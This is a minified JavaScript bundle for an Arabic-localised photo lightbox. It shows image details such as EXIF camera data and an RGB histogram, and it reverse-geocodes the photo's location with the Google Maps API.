hu={Ox:["\u0642.\u0645","\u0645"],Nx:["\u0642\u0628\u0644 \u0627\u0644\u0645\u064a\u0644\u0627\u062f","\u0645\u064a\u0644\u0627\u062f\u064a"],Qx:"\u064a\u0641\u0645\u0623\u0648\u0646\u0644\u063a\u0633\u0643\u0628\u062f".split(""),Wx:"\u064a\u0641\u0645\u0623\u0648\u0646\u0644\u063a\u0633\u0643\u0628\u062f".split(""),Px:["\u064a\u0646\u0627\u064a\u0631",Xd,"\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633",
Wd,Md,Zd,Vd],Vx:["\u064a\u0646\u0627\u064a\u0631",Xd,"\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633",Wd,Md,Zd,Vd],Sx:["\u064a\u0646\u0627\u064a\u0631",Xd,"\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633",Wd,Md,Zd,Vd],Yx:["\u064a\u0646\u0627\u064a\u0631",
Xd,"\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633",Wd,Md,Zd,Vd],gy:["\u0627\u0644\u0623\u062d\u062f",Od,Pd,Nd,Rd,Qd,"\u0627\u0644\u0633\u0628\u062a"],by:["\u0627\u0644\u0623\u062d\u062f",Od,Pd,Nd,Rd,Qd,"\u0627\u0644\u0633\u0628\u062a"],Ux:["\u0627\u0644\u0623\u062d\u062f",Od,Pd,Nd,Rd,Qd,"\u0627\u0644\u0633\u0628\u062a"],Zx:["\u0627\u0644\u0623\u062d\u062f",Od,Pd,
Nd,Rd,Qd,"\u0627\u0644\u0633\u0628\u062a"],sF:"\u062d\u0646\u062b\u0631\u062e\u062c\u0633".split(""),Xx:"\u062d\u0646\u062b\u0631\u062e\u062c\u0633".split(""),Tx:["\u0627\u0644\u0631\u0628\u0639 \u0627\u0644\u0623\u0648\u0644","\u0627\u0644\u0631\u0628\u0639 \u0627\u0644\u062b\u0627\u0646\u064a","\u0627\u0644\u0631\u0628\u0639 \u0627\u0644\u062b\u0627\u0644\u062b","\u0627\u0644\u0631\u0628\u0639 \u0627\u0644\u0631\u0627\u0628\u0639"],Rx:["\u0627\u0644\u0631\u0628\u0639 \u0627\u0644\u0623\u0648\u0644",
"\u0627\u0644\u0631\u0628\u0639 \u0627\u0644\u062b\u0627\u0646\u064a","\u0627\u0644\u0631\u0628\u0639 \u0627\u0644\u062b\u0627\u0644\u062b","\u0627\u0644\u0631\u0628\u0639 \u0627\u0644\u0631\u0627\u0628\u0639"],Lx:["\u0635","\u0645"],Vi:["EEEE\u060c d MMMM y","d MMMM y","dd\u200f/MM\u200f/y","d\u200f/M\u200f/y"],Nq:["h:mm:ss a zzzz","h:mm:ss a z","h:mm:ss a","h:mm a"],Mx:["{1} \u0641\u064a {0}","{1} \u0641\u064a {0}","{1}\u060c {0}","{1}\u060c {0}"],Lq:5,uF:[4,5],Mq:4};var iu=function(a,b,c,e,f){a=new Date(a,b,c);f=f||0;return a.valueOf()+(((e!==void 0?e:3)-f+7)%7-((a.getDay()+6)%7-f+7)%7)*864E5};function ju(){}
var lu=function(a){if(typeof a==q){var b=new ju;b.EE=a;var c=a;if(c==0)c="Etc/GMT";else{var e=["Etc/GMT",c<0?"-":"+"];c=Math.abs(c);e.push(Math.floor(c/60)%100);c%=60;c!=0&&e.push(":",Vj(c,2));c=e.join("")}b.ox=c;c=a;c==0?c="UTC":(e=["UTC",c<0?"+":"-"],c=Math.abs(c),e.push(Math.floor(c/60)%100),c%=60,c!=0&&e.push(":",c),c=e.join(""));a=ku(a);b.vx=[c,c];b.bh={hS:a,ey:a};b.Aq=[];return b}b=new ju;b.ox=a.id;b.EE=-a.std_offset;b.vx=a.names;b.bh=a.names_ext;b.Aq=a.transitions;return b},ku=function(a){var b=
["GMT"];b.push(a<=0?"+":"-");a=Math.abs(a);b.push(Vj(Math.floor(a/60)%100,2),":",Vj(a%60,2));return b.join("")};t=ju.prototype;t.oA=function(a){a=Date.UTC(a.getUTCFullYear(),a.getUTCMonth(),a.getUTCDate(),a.getUTCHours(),a.getUTCMinutes())/36E5;for(var b=0;b<this.Aq.length&&a>=this.Aq[b];)b+=2;return b==0?0:this.Aq[b-1]};t.AJ=function(a){return ku(this.En(a))};t.NJ=function(a){return this.vx[this.tt(a)?3:1]};t.En=function(a){a=this.EE-this.oA(a);return a===-1440?0:a};
t.fK=function(a){a=-this.En(a);var b=[a<0?"-":"+"];a=Math.abs(a);b.push(Vj(Math.floor(a/60)%100,2),Vj(a%60,2));return b.join("")};t.lK=function(a){return this.vx[this.tt(a)?2:0]};t.tt=function(a){return this.oA(a)>0};t.BJ=function(a){return this.tt(a)?this.bh.mF!==void 0?this.bh.mF:this.bh.DST_GENERIC_LOCATION:this.bh.ey!==void 0?this.bh.ey:this.bh.STD_GENERIC_LOCATION};var mu=function(a,b){this.Op=[];this.Ja=b||hu;typeof a==q?this.xy(a):this.wy(a)},nu=[/^'(?:[^']|'')*('|$)/,/^(?:G+|y+|Y+|u+|M+|k+|S+|E+|a+|b+|B+|h+|K+|H+|c+|L+|Q+|d+|m+|s+|v+|V+|w+|z+|Z+)/,/^[^'GyYuMkSEabBhKHcLQdmsvVwzZ]+/],ou=function(a){return a.getHours?a.getHours():0};
mu.prototype.wy=function(a){for(pu&&(a=a.replace(/\u200f/g,""));a;){for(var b=a,c=0;c<nu.length;++c){var e=a.match(nu[c]);if(e){var f=e[0];a=a.substring(f.length);c==0&&(f=="''"?f="'":(f=f.substring(1,e[1]=="'"?f.length-1:f.length),f=f.replace(/''/g,"'")));this.Op.push({text:f,type:c});break}}if(b===a)throw Error("Malformed pattern part: "+a);}};
mu.prototype.format=function(a,b){if(!a)throw Error("The date to format must be non-null.");var c=b?(a.getTimezoneOffset()-b.En(a))*6E4:0,e=c?new Date(a.getTime()+c):a,f=e;b&&e.getTimezoneOffset()!=a.getTimezoneOffset()&&(e=new Date(e.getTime()+(e.getTimezoneOffset()-a.getTimezoneOffset())*6E4),f=new Date(a.getTime()+(c+(c>0?-864E5:864E5))));c=[];for(var g=0;g<this.Op.length;++g){var h=this.Op[g].text;1==this.Op[g].type?c.push(this.zI(h,a,e,f,b)):c.push(h)}return c.join("")};
mu.prototype.xy=function(a){if(a<4)var b=this.Ja.Vi[a];else if(a<8)b=this.Ja.Nq[a-4];else if(a<12)b=this.Ja.Mx[a-8],b=b.replace("{1}",this.Ja.Vi[a-8]),b=b.replace("{0}",this.Ja.Nq[a-8]);else if(a===12)b=this.oD(this.Ja.Vi[0]);else if(a===13)b=this.oD(this.Ja.Vi[2]);else{this.xy(10);return}this.wy(b)};mu.prototype.hc=function(a){a=String(a);var b=this.Ja||hu;if(b.vF!==void 0){for(var c=[],e=0;e<a.length;e++){var f=a.charCodeAt(e);c.push(48<=f&&f<=57?String.fromCharCode(b.vF+f-48):a.charAt(e))}a=c.join("")}return a};
var pu=!1;mu.prototype.yI=function(a,b){b=b.getFullYear()>0?1:0;return a>=4?this.Ja.Nx[b]:this.Ja.Ox[b]};mu.prototype.cA=function(a,b,c){b=b.getFullYear();b<=0&&c&&(b=1-b);return this.hc(qu(b,a))};mu.prototype.MI=function(a,b){b=(new Date(iu(b.getFullYear(),b.getMonth(),b.getDate(),this.Ja.Mq,this.Ja.Lq))).getFullYear();a==2&&(b%=100);return this.hc(qu(b,a))};var qu=function(a,b){b==2&&(a%=100);a<0&&b++;return Vj(a,b)};
mu.prototype.CI=function(a,b){b=b.getMonth();switch(a){case 5:return this.Ja.Qx[b];case 4:return this.Ja.Px[b];case 3:return this.Ja.Sx[b];default:return this.hc(Vj(b+1,a))}};var ru=function(a){if(!(a.getHours&&a.getSeconds&&a.getMinutes))throw Error("The date to format has no time (probably a goog.date.Date). Use Date or goog.date.DateTime, or use a pattern without time fields.");};t=mu.prototype;t.uI=function(a,b){ru(b);return this.hc(Vj(ou(b)||24,a))};
t.AI=function(a,b){return this.hc((b.getMilliseconds()/1E3).toFixed(Math.min(3,a)).slice(2)+(a>3?Vj(0,a-3):""))};t.wI=function(a,b){b=b.getDay();return a>=4?this.Ja.gy[b]:this.Ja.Ux[b]};t.es=function(a,b){ru(b);a=ou(b);return this.Ja.Lx[a>=12&&a<24?1:0]};t.tI=function(a,b){ru(b);return this.hc(Vj(ou(b)%12||12,a))};t.rI=function(a,b){ru(b);return this.hc(Vj(ou(b)%12,a))};t.sI=function(a,b){ru(b);return this.hc(Vj(ou(b),a))};
t.FI=function(a,b){b=b.getDay();switch(a){case 5:return this.Ja.Xx[b];case 4:return this.Ja.by[b];case 3:return this.Ja.Zx[b];default:return this.hc(Vj(b,1))}};t.GI=function(a,b){b=b.getMonth();switch(a){case 5:return this.Ja.Wx[b];case 4:return this.Ja.Vx[b];case 3:return this.Ja.Yx[b];default:return this.hc(Vj(b+1,a))}};t.DI=function(a,b){b=Math.floor(b.getMonth()/3);return a<4?this.Ja.Tx[b]:this.Ja.Rx[b]};t.vI=function(a,b){return this.hc(Vj(b.getDate(),a))};
t.BI=function(a,b){ru(b);return this.hc(Vj(b.getMinutes?b.getMinutes():0,a))};t.EI=function(a,b){ru(b);return this.hc(Vj(b.getSeconds(),a))};t.LI=function(a,b){b=iu(b.getFullYear(),b.getMonth(),b.getDate(),this.Ja.Mq,this.Ja.Lq);return this.hc(Vj(Math.floor(Math.round((b-(new Date((new Date(b)).getFullYear(),0,1)).valueOf())/864E5)/7)+1,a))};t.JI=function(a,b,c){c=c||lu(b.getTimezoneOffset());return a<4?c.fK(b):this.hc(c.AJ(b))};
t.KI=function(a,b,c){c=c||lu(b.getTimezoneOffset());return a<4?c.lK(b):c.NJ(b)};t.HI=function(a,b){b=b||lu(a.getTimezoneOffset());return b.ox};t.II=function(a,b,c){c=c||lu(b.getTimezoneOffset());return a<=2?c.ox:c.BJ(b)};
t.zI=function(a,b,c,e,f){var g=a.length;switch(a.charAt(0)){case "G":return this.yI(g,c);case "y":return this.cA(g,c,!0);case "Y":return this.MI(g,c);case "u":return this.cA(g,c,!1);case "M":return this.CI(g,c);case "k":return this.uI(g,e);case "S":return this.AI(g,e);case "E":return this.wI(g,c);case "a":return this.es(g,e);case "b":return this.es(g,e);case "B":return this.es(g,e);case "h":return this.tI(g,e);case "K":return this.rI(g,e);case "H":return this.sI(g,e);case "c":return this.FI(g,c);
case "L":return this.GI(g,c);case "Q":return this.DI(g,c);case "d":return this.vI(g,c);case "m":return this.BI(g,e);case "s":return this.EI(g,e);case "v":return this.HI(b,f);case "V":return this.II(g,b,f);case "w":return this.LI(g,e);case "z":return this.KI(g,b,f);case "Z":return this.JI(g,b,f);default:return""}};t.oD=function(a){return a.replace(/[^EMd]*yy*[^EMd]*/,"")};var su=new mu(2),tu=new mu(7);var uu=function(a){if(Sf&&!(Sf&&Ve(ig,"9")>=0))throw Error("Histogram is not supported");Y.call(this,a);this.zh="color"};w(uu,Y);t=uu.prototype;t.S=function(){var a=this.D().S("CANVAS",{className:"CSS_LIGHTBOX_PHOTO_DETAILS_HISTOGRAM",width:256});this.Vd(a)};t.X=function(){Y.prototype.X.call(this);this.O().C(this.A(),ad,this.Ws)};t.kq=function(a){Y.prototype.kq.call(this,a);this.update()};t.clear=function(){var a=this.A();a.getContext("2d").clearRect(0,0,a.width,a.height)};
t.Ws=function(a){a.bk(0)&&this.update(this.SJ())};
t.pO=function(a,b,c,e){var f=this.A();f.getContext("2d").globalCompositeOperation="lighter";var g=this.OJ(a,b,c);f=Math.round(f.width/255);if(e=="color")this.Kg("rgb(255,0,0)",g,f,a),this.Kg("rgb(0,255,0)",g,f,b),this.Kg("rgb(0,0,255)",g,f,c);else if(e=="rgb"){for(var h=[],k=0;k<256;k++)h[k]=Math.round((a[k]+b[k]+c[k])/3);this.Kg("rgb(0,0,0)",g,f,h)}else e=="red"?this.Kg("rgb(255,0,0)",g,f,a):e=="green"?this.Kg("rgb(0,255,0)",g,f,b):e=="blue"&&this.Kg("rgb(0,0,255)",g,f,c);this.zh=e};
t.SJ=function(){return this.zh=="color"?"red":this.zh=="red"?"green":this.zh=="green"?"blue":this.zh=="blue"?"rgb":"color"};t.OJ=function(a,b,c){return Math.max(Math.max.apply(null,a),Math.max.apply(null,b),Math.max.apply(null,c))};t.Kg=function(a,b,c,e){if(b!=0){var f=this.A(),g=f.getContext("2d");g.fillStyle=a;a=f.width;f=f.height;for(var h in e){var k=Math.round(e[h]/b*f);g.fillRect(Math.round(h/256*a),f-k,c,k)}}};
t.update=function(a){var b=this.Ep;b&&(this.clear(),this.pO(b.hK(),b.DJ(),b.YI(),a||this.zh))};var yu=function(a,b){var c=a.iu,e=a.kB,f=a.Yb,g=Al().Bd(Ba+P("CSS_LIGHTBOX_PHOTO_DETAILS_BG")+ja+P(Za)+ha);g.Gb("\u200f&laquo; \u0627\u0644\u0631\u062c\u0648\u0639 \u0625\u0644\u0649 \u0627\u0644\u0635\u0648\u0631\u0629");g.Bd(za+P(Ua)+ha).Gb(vu(zl,b,e)).Bd(za+P(Wa)+ha).Gb(wu(zl,b,c)).Bd(za+P("CSS_LIGHTBOX_PHOTO_DETAILS_TABS")+ka+P(Gc)+" "+P("goog-tab-bar-top")+ka+P(Fc)+" "+P("goog-tab-selected")+ha);g.Gb("\u0627\u0644\u0645\u0643\u0627\u0646");g.Bd(za+P(Fc)+ha);g.Gb("\u0627\u0644\u0643\u0627\u0645\u064a\u0631\u0627");
c=g.Bd;e='</div></div><div class="'+P("goog-tab-bar-clear")+ja+P(Ya)+ja+P(Xa)+ka+P(Ta)+'"></div><div class=';if(cl(Ra,Vk,Zk)){var h=ol(Ra.getContent());h=String(h).replace(El,el)}else h=Ra.replace(Dl,el);c=c.call(g,e+h+">");e=c.Gb;f={Yb:f};for(var k in a)k in f||(f[k]=a[k]);e.call(c,xu(f,b)).Bd("</div></div></div>");return g},zu=function(a,b){return vu(zl,b,a.kB)},vu=function(a,b,c){return O(hl(c)?Ea+P(Va)+ba+P(yl(c))+ha:Ea+P(Va)+ha)},Au=function(a,b){return wu(zl,b,a.iu)},wu=function(a,b,c){var e;
a=O;b='<p class="'+P("CSS_LIGHTBOX_PHOTO_INFO_TITLE")+ha+fl(c[0])+Aa+P("CSS_LIGHTBOX_PHOTO_INFO_AUTHOR")+ha;var f=(e=c[1])!=null?e:"";e=fl(f);return a(b+e+Aa+P("CSS_LIGHTBOX_PHOTO_INFO_DATE")+ha+fl(c[2])+'&nbsp;</p><span class="'+P(db)+" "+P(cb)+'"></span><p class="'+P(bb)+'"></p>')},xu=function(a,b){var c=a.Yb;a=a.xE;var e=Al().Bd('<table class="'+P("CSS_LIGHTBOX_PHOTO_DETAILS_CAMERA_INFO_TABLE")+'"><tbody>');e.Gb(Bu(zl,b,!0,O("\u0627\u0644\u0623\u0628\u0639\u0627\u062f:"),c[0]));e.Gb(Bu(zl,b,!1,
O("\u062d\u062c\u0645 \u0627\u0644\u0645\u0644\u0641:"),c[1]));hl(a)&&e.Gb(Bu(zl,b,!0,O("\u0639\u062f\u062f \u0645\u0631\u0651\u0627\u062a \u0627\u0644\u0645\u0634\u0627\u0647\u062f\u0629:"),c[2]));e.Gb(Bu(zl,b,!0,O("\u0627\u0644\u0643\u0627\u0645\u064a\u0631\u0627:"),c[3]));e.Gb(Bu(zl,b,!1,O("\u0627\u0644\u062a\u0639\u0631\u0636 \u0644\u0644\u0636\u0648\u0621:"),c[4]));e.Gb(Bu(zl,b,!0,O("\u0641\u062a\u062d\u0629 \u0627\u0644\u0639\u062f\u0633\u0629:"),c[5]));e.Gb(Bu(zl,b,!1,O("\u0627\u0644\u0628\u0639\u062f \u0627\u0644\u0628\u0624\u0631\u064a:"),
c[6]));e.Gb(Bu(zl,b,!0,O("\u200f\u0633\u0631\u0639\u0629 ISO:"),c[7]));e.Gb(Bu(zl,b,!1,O("\u0642\u0637\u0631 \u0627\u0644\u062a\u0639\u0631\u0636 \u0644\u0644\u0636\u0648\u0621:"),c[8]));e.Gb(Bu(zl,b,!0,O("\u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0627\u0644\u0641\u0644\u0627\u0634:"),c[9]));e.Bd("</tbody></table>");return e},Bu=function(a,b,c,e,f){return O((hl(c)?'<tr class="'+P(Sa)+" "+P("CSS_LIGHTBOX_PHOTO_DETAILS_CAMERA_INFO_TABLE_TR_ODDROW")+ha:'<tr class="'+P(Sa)+ha)+'<td class="'+P("CSS_LIGHTBOX_PHOTO_DETAILS_CAMERA_INFO_TABLE_TD_DESCRIPTION")+
ha+fl(e)+'</td><td class="'+P("CSS_LIGHTBOX_PHOTO_DETAILS_CAMERA_INFO_TABLE_TD_VALUE")+ha+fl(f)+"</td></tr>")};function Cu(){}z(Cu,rr);ye(Cu);t=Cu.prototype;t.zf=function(){return dc};t.ye=function(a,b,c){switch(b){case 8:case 16:Kq(a,"pressed",c);break;default:case 64:case 1:Cu.B.ye.call(this,a,b,c)}};t.S=function(a){var b=Cu.B.S.call(this,a);this.Xd(b,a.Ne());var c=a.Oa();c&&this.Tb(b,c);a.bb(16)&&this.ye(b,16,a.fi());return b};t.Ka=function(a,b){b=Cu.B.Ka.call(this,a,b);a.xQ(this.Oa(b));a.qq(this.Ne(b));a.bb(16)&&this.ye(b,16,a.fi());return b};t.Oa=function(){};t.Tb=function(){};t.Ne=function(a){return a.title};
t.Xd=function(a,b){a&&(b?a.title=b:a.removeAttribute("title"))};t.ha=function(){return"goog-button"};function Du(){}z(Du,rr);ye(Du);t=Du.prototype;t.ha=function(){return Fc};t.zf=function(){return"tab"};t.S=function(a){var b=Du.B.S.call(this,a);(a=a.Ne())&&this.Xd(b,a);return b};t.Ka=function(a,b){b=Du.B.Ka.call(this,a,b);var c=this.Ne(b);c&&a.qq(c);a.DB()&&(c=a.getParent())&&typeof c.Ji===n&&(a.Tc(8,!1),c.Ji(a));return b};t.Ne=function(a){return a.title||""};t.Xd=function(a,b){a&&(a.title=b||"")};function Eu(a,b,c){vr.call(this,a,b||Du.Ha(),c);this.Eb(8,!0);this.Tu(9,!0)}z(Eu,vr);Eu.prototype.Ne=function(){return this.Xk};Eu.prototype.Xd=function(a){this.ga.Xd(this.A(),a);this.qq(a)};Eu.prototype.qq=function(a){this.Xk=a};$q(Fc,function(){return new Eu(null)});function Fu(){this.ar="tablist"}z(Fu,cr);ye(Fu);t=Fu.prototype;t.ha=function(){return Gc};t.yw=function(a,b,c){this.ZB||this.QG();var e=this.ZB[b];e?a.UD(e):Fu.B.yw.call(this,a,b,c)};t.Af=function(a){var b=Fu.B.Af.call(this,a);this.Ml||this.hz();b.push(this.Ml[a.AM]);return b};t.hz=function(){var a=this.ha();this.Ml={top:a+"-top",bottom:a+"-bottom",start:a+"-start",end:a+"-end"}};t.QG=function(){this.Ml||this.hz();this.ZB=Ak(this.Ml)};function Gu(a,b,c){this.UD(a||Bd);Mr.call(this,this.Of,b||Fu.Ha(),c);this.VB()}z(Gu,Mr);t=Gu.prototype;t.TF=!0;t.ud=null;t.X=function(){Gu.B.X.call(this);this.VB()};t.F=function(){Gu.B.F.call(this);this.ud=null};t.removeChild=function(a,b){this.Jr(a);return Gu.B.removeChild.call(this,a,b)};t.UD=function(a){this.setOrientation(a=="start"||a=="end"?Gd:Nc);this.AM=a};t.tv=function(a){Gu.B.tv.call(this,a);this.TF&&this.eE(a)};t.Ji=function(a){a?a.lq(!0):this.ud&&this.ud.lq(!1)};t.ko=function(){return this.yg(this.ud)};
t.eE=function(a){this.Ji(this.Ya(a))};t.Jr=function(a){if(a&&a==this.ud){for(var b=this.yg(a),c=b-1;a=this.Ya(c);c--)if(this.CB(a)){this.Ji(a);return}for(b+=1;a=this.Ya(b);b++)if(this.CB(a)){this.Ji(a);return}this.Ji(null)}};t.CB=function(a){return a.isVisible()&&a.isEnabled()};t.mL=function(a){this.ud&&this.ud!=a.target&&this.ud.lq(!1);this.ud=a.target};t.nL=function(a){a.target==this.ud&&(this.ud=null)};t.kL=function(a){this.Jr(a.target)};t.lL=function(a){this.Jr(a.target)};
t.Oe=function(){this.Kc()||this.mc(this.ud||this.Ya(0))};t.VB=function(){this.O().C(this,"select",this.mL).C(this,"unselect",this.nL).C(this,"disable",this.kL).C(this,Lc,this.lL)};$q(Gc,function(){return new Gu});function Hu(){}z(Hu,Cu);ye(Hu);t=Hu.prototype;t.zf=function(){};t.S=function(a){this.nE(a);return a.D().S("BUTTON",{"class":this.Af(a).join(" "),disabled:!a.isEnabled(),title:a.Ne()||"",value:a.Oa()||""},a.xc()||"")};t.Ic=function(a){return a.tagName=="BUTTON"||a.tagName==Ab&&(a.type==dc||a.type=="submit"||a.type=="reset")};t.Ka=function(a,b){this.nE(a);if(b.disabled){var c=this.Cj(1);W(b,c)}return Hu.B.Ka.call(this,a,b)};t.Kf=function(a){a.O().C(a.A(),fc,a.Qf)};t.Jk=function(){};t.Ii=function(){};
t.Te=function(a){return a.isEnabled()};t.Wd=function(){};t.Tc=function(a,b,c){Hu.B.Tc.call(this,a,b,c);(a=a.A())&&b==1&&(a.disabled=c)};t.Oa=function(a){return a.value};t.Tb=function(a,b){a&&(a.value=b)};t.ye=function(){};t.nE=function(a){a.sv(!1);a.wP(255,!1);a.Eb(32,!1)};function Iu(a,b,c){vr.call(this,a,b||Hu.Ha(),c)}z(Iu,vr);t=Iu.prototype;t.Oa=function(){return this.tc};t.Tb=function(a){this.tc=a;this.ga.Tb(this.A(),a)};t.xQ=function(a){this.tc=a};t.Ne=function(){return this.Xk};t.Xd=function(a){this.Xk=a;this.ga.Xd(this.A(),a)};t.qq=function(a){this.Xk=a};t.F=function(){Iu.B.F.call(this);delete this.tc;delete this.Xk};t.X=function(){Iu.B.X.call(this);if(this.bb(32)){var a=this.Za();a&&this.O().C(a,Uc,this.dd)}};
t.dd=function(a){return a.keyCode==13&&a.type==Rc||a.keyCode==32&&a.type==Uc?this.Qf(a):a.keyCode==32};$q("goog-button",function(){return new Iu(null)});function Ju(){}z(Ju,Cu);ye(Ju);t=Ju.prototype;t.S=function(a){var b=this.Af(a);b=a.D().S(d,uc+b.join(" "),this.yh(a.getContent(),a.D()));this.Xd(b,a.Ne());return b};t.zf=function(){return dc};t.La=function(a){return a&&a.firstChild&&a.firstChild.firstChild};t.yh=function(a,b){return b.S(d,uc+(this.ha()+qa),b.S(d,uc+(this.ha()+pa),a))};t.Ic=function(a){return a.tagName==d};t.ct=function(a,b){b=a.D().oe(b);var c=this.ha()+qa;return b&&kp(b,c)&&(a=a.D().oe(b),b=this.ha()+pa,a&&kp(a,b))?!0:!1};
t.Ka=function(a,b){Ku(b,!0);Ku(b,!1);this.ct(a,b)||b.appendChild(this.yh(b.childNodes,a.D()));lp(b,[tc,this.ha()]);return Ju.B.Ka.call(this,a,b)};t.ha=function(){return"goog-custom-button"};var Ku=function(a,b){if(a)for(var c=b?a.firstChild:a.lastChild,e;c&&c.parentNode==a;){e=b?c.nextSibling:c.previousSibling;if(c.nodeType==3){var f=c.nodeValue;if(Ne(f)=="")a.removeChild(c);else{c.nodeValue=b?f.replace(/^[\s\xa0]+/,""):f.replace(/[\s\xa0]+$/,"");break}}else break;c=e}};function Lu(a,b,c){Iu.call(this,a,b||Ju.Ha(),c);this.Eb(16,!0)}z(Lu,Iu);$q("goog-toggle-button",function(){return new Lu(null)});var Mu=pe(["//www.google.com/jsapi"]),Nu=function(a){X.call(this,new Gq(a));this.yb=a.get("d");this.ea=Mo(a);this.ED=this.ea.fa("sgv");this.fF=this.ea.fa("vc")};w(Nu,X);t=Nu.prototype;t.Hb=function(){X.prototype.Hb.call(this);this.LL()};t.ML=function(){this.A().className="CSS_LIGHTBOX_PHOTO_DETAILS";nm(this.A(),yu,this.rK());U(this.W,Id,Kc);this.Ti=new Xt(this.A())};
t.QH=function(){var a=this.D(),b=this.A();this.KE=a.qb(Ua,b);this.Ck=a.qb(Wa,b);this.sr=a.qb(Xa,b);this.Ht=a.qb(Ya,b);this.Oy=a.qb(Ra,this.sr);this.jt=a.qb(Ta,this.sr);if(!Sf||Sf&&Ve(ig,"9")>=0)this.ai=new uu(a),this.ai.render(this.jt);this.we=new Gu(Bd,Fu.Ha(),a);this.we.Ka(a.qb(Gc,b));this.we.Wd(!1);this.It=this.we.Ya(0);V(this.Ht,!1);this.Ct=-1;this.O().C(this.we,"select",this.QN).C(this.A(),fc,this.Wt).C(this.Ti,dd,vm)};t.rK=function(){return{iu:Ou,Yb:Pu}};
t.F=function(){X.prototype.F.call(this);R(this.Sd);R(this.Ti);R(this.ai);R(this.we)};t.Db=function(a){this.N=a;this.bC=!0;this.tG();this.ai&&this.ai.clear();this.update()};t.update=function(){if(this.N&&this.N.ck()){this.GR();this.CR();var a=this.uL(this.N),b=this.N.getContainer().oo();this.ED||(b=!0);this.It.setVisible(a&&b);this.Eq();a&&(b||this.N.fl())&&this.wM(y(function(){google.maps=this.us("maps");this.zR();this.WE()},this),y(function(){this.It.setVisible(!1);this.Eq()},this))}};
t.tG=function(){this.KE.textContent="";this.Ck.textContent="";nm(this.Oy,xu,{Yb:Pu,xE:this.fF})};
t.GR=function(){var a=this.N.U(),b=a.uA();nm(this.KE,zu,{kB:this.N.ug(Qu)});nm(this.Ck,Au,{iu:[a.getTitle(),this.YJ(),this.mJ(a.uA())]});var c={Yb:Pu,xE:this.fF},e=this.N.getSize();c.Yb[0]=e.width+" \u00d7 "+e.height+" pixels";e=a.uJ();var f=e=e?e:0,g="",h=1;e<0&&(e=-e);if(e===Infinity)e=(Infinity*Math.sign(f)).toString();else{for(var k=0;k<ak.length;k++){var l=ak[k];h=bk[l];if(e>=h||h<=1&&e>.1*h){g=l;break}}g||(h=1);e=Math.round(f/h*100)/100+""+g}c.Yb[1]=e;c.Yb[2]=a.zA()?a.zA()+"":"0";b&&(c.Yb[3]=
b.bJ()||"-",c.Yb[4]=b.ss()?Math.round(b.ss()*1E3)/1E3+" \u062b\u0627\u0646\u064a\u0629 (1/"+Math.round(1/b.ss())+")":"-",c.Yb[5]=b.kA()?"f/"+b.kA():"-",c.Yb[6]=b.wA()?b.wA()+" \u0645\u0644\u0644\u064a\u0645\u062a\u0631":"-",c.Yb[7]=b.BA()?b.BA()+"":"-",c.Yb[8]=b.vA()?b.vA()+"/3 EV":"-",c.Yb[9]=b.wJ()?"\u0646\u0639\u0645":"-");nm(this.Oy,xu,c)};
t.mJ=function(a){if(a&&a.KA()>0){a=new Date(a?a.KA()*1E3:0);var b=new Date(a.getTime()+a.getTimezoneOffset()*6E4);a=b?su.format(b):"";b=b?tu.format(b):"";return"\u0628\u062a\u0627\u0631\u064a\u062e "+a+" \u0641\u064a "+b}return""};t.YJ=function(){var a=null,b=this.N.U().Vh();b&&(a=[b.Mh(),b.Nj()],a=O(fl("\u0627\u0644\u062a\u0642\u0637\u0647\u0627")+" "+(hl(a[1])?'<a href="'+P(wl(a[1]))+'" target=_blank class="'+P(ab)+ha+fl(a[0])+"</a>":'<span class="'+P(ab)+ha+fl(a[0])+"</span>")));return a};
t.Eq=function(){var a=this.we.ko();V(this.Ht,a==0);V(this.sr,a==1)};t.CR=function(){V(this.jt,!1);this.ai&&this.N.NF(y(function(){V(this.jt,!0);this.ai.kq(this.N.U().dn())},this))};t.QN=function(){this.Eq();this.bC&&this.we.ko()==0&&this.WE()};t.Wt=function(a){a.target==this.D().qb(Za)&&this.N&&this.yb.Uf("aa");a.stopPropagation()};t.isVisible=function(){return this.Fb};t.setVisible=function(a){a!=this.Fb&&(a&&!this.WL&&(this.ML(),this.QH(),this.WL=!0),U(this.A(),Id,a?Jd:Kc),this.Fb=a)};
t.LL=function(){var a=this.D();if(!this.us(Xc)){var b=a.createElement("SCRIPT");b.type="text/javascript";b.src=zj(Ru);var c,e=b.ownerDocument;e=e===void 0?document:e;var f;e=(f=(c=e).querySelector)==null?void 0:f.call(c,"script[nonce]");(c=e==null?"":e.nonce||e.getAttribute("nonce")||"")&&b.setAttribute("nonce",c);a.appendChild(a.va.body,b)}};
t.wM=function(a,b){"google"in window||(window.google={});google.load=this.us(Xc);google.load?google.load("maps","3",{callback:a,other_params:"sensor=false&client=google-lightbox"}):b()};t.uL=function(a){a=a.U().ts();return!!a&&!!a.As()&&!!a.Cs()};t.zR=function(){var a=this.N.U().ts();a=new google.maps.LatLng(a.As(),a.Cs());this.gA||(this.gA=new google.maps.Geocoder);this.gA.geocode({latLng:a},y(this.uN,this))};
t.uN=function(a,b){if(b==google.maps.GeocoderStatus.OK&&a[1])if(b=this.D(),this.TC=b.qb(bb,this.Ck),ns(b.qb(cb,this.Ck),db),this.ED){this.Sd&&(this.O().ja(this.Sd,Sb,this.zC),R(this.Sd));b=this.N.getContainer().oo();var c=tr(Cu,"CSS_LIGHTBOX_PHOTO_INFO_LOCATION_BTN_VISIBILITY");this.Sd=new Lu("",c);this.Sd.render(this.Ck);this.Sd.Nu(b);this.Sd.Tb(a[1].formatted_address);this.Sd.setVisible(this.N.fl());this.TE(b);this.O().C(this.Sd,Sb,this.zC)}else this.D().Fc(this.TC,a[1].formatted_address)};
